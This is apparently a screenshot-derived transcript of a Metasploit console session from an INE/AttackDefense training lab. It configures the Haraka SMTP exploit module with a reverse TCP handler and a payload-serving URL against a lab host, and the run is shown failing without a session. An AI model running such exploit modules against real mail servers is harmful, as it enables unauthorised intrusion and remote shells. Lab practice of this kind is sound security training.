 msf6 exploit(linux/smtp/haraka) > set SRVPORT 8989
SRVPORT ⇒ 8989
msf6 exploit(linux/smtp/haraka) > set email_to root@attackdefense.txxt
email_to ⇒ root@attackdefense.txxt
msf6 exploit(linux/smtp/haraka) > set rhost demo.ine.local
rhost ⇒ demo.ine.local
msf6 exploit(linux/smtp/haraka) > set LHOST 192.167.15.2
LHOST ⇒ 192.167.15.2
msf6 exploit(linux/smtp/haraka) > exploit
[*] Started reverse TCP handler on 192.167.15.2:4444
[*] Exploiting...
[*] Using URL: http://192.167.15.2:8989/1MifsimqI
[*] Sending mail to target server...
[-] Exploit aborted due to failure: unknown: Module exited abnormally
[*] Server stopped.
[*] Exploit completed, but no session was created.